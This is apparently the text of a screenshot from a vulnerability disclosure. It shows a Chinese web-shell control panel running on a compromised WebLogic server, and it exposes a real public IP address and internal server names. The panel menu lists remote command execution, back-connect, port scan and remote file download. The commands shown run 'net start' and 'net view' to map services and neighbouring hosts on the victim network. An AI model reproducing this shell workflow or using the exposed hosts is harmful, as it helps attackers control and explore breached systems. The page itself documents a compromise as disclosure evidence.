 218.58.211.172:8090 (10.113.3.149)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | C
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/new_site/servers/AdminServer/tmp/_WL_user/info/svcz Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
服务器名称 注释
-------------------------------------------------------------------------------
\\GGQBEIFEN
\\SERVER5
\\WIN-7PGPQ5Q7RM6
\\WZFWQ
命令成功完成。
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org